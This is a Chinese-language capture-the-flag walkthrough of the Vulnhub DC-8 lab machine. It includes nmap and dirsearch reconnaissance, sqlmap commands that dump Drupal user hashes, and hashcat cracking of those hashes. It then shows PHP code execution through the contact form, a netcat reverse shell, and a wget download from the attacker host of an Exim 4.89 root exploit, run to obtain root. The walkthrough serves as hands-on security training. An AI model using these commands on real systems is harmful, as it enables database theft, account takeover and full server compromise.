Vulnhub-DC-8
靶机IP:192.168.20.143
kaliIP:192.168.20.128
网络有问题的可以看下搭建Vulnhub靶机网络问题(获取不到IP)
信息收集
用nmap和wappalyzer收集下信息

发现是Drupal 7网站
dirsearch扫下目录
┌──(root㉿kali)-[/home/kali/Desktop]
└─# dirsearch -u http://192.168.20.143 -i 200
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /home/kali/Desktop/reports/http_192.168.20.143/_24-06-13_20-02-57.txtTarget: http://192.168.20.143/[20:02:57] Starting:
[20:04:02] 200 - 769B - /COPYRIGHT.txt
[20:04:15] 200 - 33KB - /CHANGELOG.txt
[20:04:44] 200 - 1KB - /install.php
[20:04:44] 200 - 1KB - /install.php?profile=default
[20:04:44] 200 - 868B - /INSTALL.mysql.txt
[20:04:47] 200 - 842B - /INSTALL.pgsql.txt
[20:04:50] 200 - 6KB - /INSTALL.txt
[20:04:59] 200 - 7KB - /LICENSE.txt
[20:05:04] 200 - 2KB - /MAINTAINERS.txt
[20:05:22] 200 - 2KB - /node
[20:05:39] 200 - 2KB - /README.txt
[20:05:41] 200 - 744B - /robots.txt
[20:05:47] 200 - 129B - /sites/all/libraries/README.txt
[20:05:47] 200 - 715B - /sites/all/modules/README.txt
[20:05:47] 200 - 0B - /sites/example.sites.php
[20:05:47] 200 - 545B - /sites/all/themes/README.txt
[20:05:47] 200 - 431B - /sites/README.txt
[20:05:58] 200 - 3KB - /UPGRADE.txt
[20:05:58] 200 - 2KB - /user/
[20:05:58] 200 - 2KB - /user
[20:05:59] 200 - 2KB - /user/login/
[20:06:02] 200 - 177B - /views/ajax/autocomplete/user/a
[20:06:04] 200 - 2KB - /web.config
[20:06:08] 200 - 42B - /xmlrpc.php Task Completed
看到了网站登录路径/user/login
我们再拿扫描器一下网站
droopescan支持多个不同的CMS,例如WordPress,Joomla,Drupal,Moodle等。

发现drupal版本为7.67
最后是在网页中找到了SQL注入点,注入点在nid处

看下是否存在SQL注入,并且是数字类型还是字符类型注入
输入and 1=2发现页面Welcome to DC-8消失

之后order by猜解列数,发现为1
再观察显位

确定这存在SQL注入之后就可以丢给sqlmap跑了
漏洞利用
sqlmap -u "http://192.168.20.143/?nid=1" -p "nid" --dbs

sqlmap -u "http://192.168.20.143/?nid=1" -p "nid" --tables -D d7db

sqlmap -u "http://192.168.20.143/?nid=1" -p "nid" --columns -T users -D d7db

sqlmap -u "http://192.168.20.143/?nid=1" -p "nid" --dump -C name,pass -T users -D d7db

之后用hashcat爆破下密码,
┌──(root㉿kali)-[/home/kali/Desktop/DC-8]
└─# hashcat -h | grep Drupal7900 | Drupal7 | Forums, CMS, E-Commerce┌──(root㉿kali)-[/home/kali/Desktop/DC-8]
└─# hashcat -a 0 -m 7900 source.txt /home/kali/Desktop/jwt/rockyou.txt
hashcat (v6.2.6) startingOpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 14.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz, 1425/2914 MB (512 MB allocatable), 1MCUMinimum password length supported by kernel: 0
Maximum password length supported by kernel: 256Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1Optimizers applied:
* Zero-Byte
* Uses-64-Bit
* Register-LimitWatchdog: Temperature abort trigger set to 90cHost memory required for this attack: 0 MBDictionary cache built:
* Filename..: /home/kali/Desktop/jwt/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 4 secsCracking performance lower than expected? * Append -w 3 to the commandline.This can cause your screen to lag.* Append -S to the commandline.This has a drastic speed impact but can be better for specific attacks.Typical scenarios are a small wordlist but a large ruleset.* Update your backend API runtime / driver the right way:https://hashcat.net/faq/wrongdriver* Create more work items to make use of your parallelization power:https://hashcat.net/faq/morework$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF:turtle
john爆破也可以

拿到john的密码turtle
通过信息收集扫到的目录登陆进网站
之后看下网站功能,最后在contact us设置界面,发现可以修改为PHP Code

填完contact us表单之后,到感谢界面,发现php语句被解析

用ls测试,可以执行命令

nc反弹shell
提权
找找可以提权的
www-data@dc-8:/$ find / -perm -u=s 2>/dev/null
find / -perm -u=s 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
看下exim版本4.89
www-data@dc-8:/$ exim --version
exim --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September 9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
再去searchexploit搜一下满足条件的本地权限提升漏洞

之后去找到EXP
下载,wget下载到靶机/tmp目录执行,这样会报错。
因为脚本是在windows下编译的,我们需要修改一下脚本,加行:set ff=unix,重新上传

我这还是报错
最后把EXP复制一下,在kali上自己建一个脚本,上传执行./pass.sh -m netcat
www-data@dc-8:/tmp$ wget http://192.168.20.128:4444/pass.sh
wget http://192.168.20.128:4444/pass.sh
--2024-06-14 00:18:34-- http://192.168.20.128:4444/pass.sh
Connecting to 192.168.20.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3584 (3.5K) [text/x-sh]
Saving to: 'pass.sh'pass.sh 100%[===================>] 3.50K --.-KB/s in 0s 2024-06-14 00:18:34 (530 MB/s) - 'pass.sh' saved [3584/3584]www-data@dc-8:/tmp$ chmod u+x pass.sh
chmod u+x pass.sh
www-data@dc-8:/tmp$ ./pass.sh -m netcat
./pass.sh -m netcat
./pass.sh: line 49: :set: command not foundraptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 14 Jun 2024 00:21:19 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sHlKJ-0001hQ-9b
221 dc-8 closing connectionWaiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
find / -name *flag*
find / -name *flag*
/usr/lib/x86_64-linux-gnu/perl/5.24.1/bits/waitflags.ph
/var/lib/mysql/debian-10.1.flag
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/system/cpu/cpu0/microcode/processor_flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/root/flag.txt
cat /root/flag.txt
cat /root/flag.txtBrilliant - you have succeeded!!!888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888Hope you enjoyed DC-8. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.I'm also sending out an especially big thanks to:@4nqr34z
@D4mianWayne
@0xmzfr
@theart42This challenge was largely based on two things:1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42The answer to that question is...If you enjoyed this CTF, send me a tweet via @DCAU7.
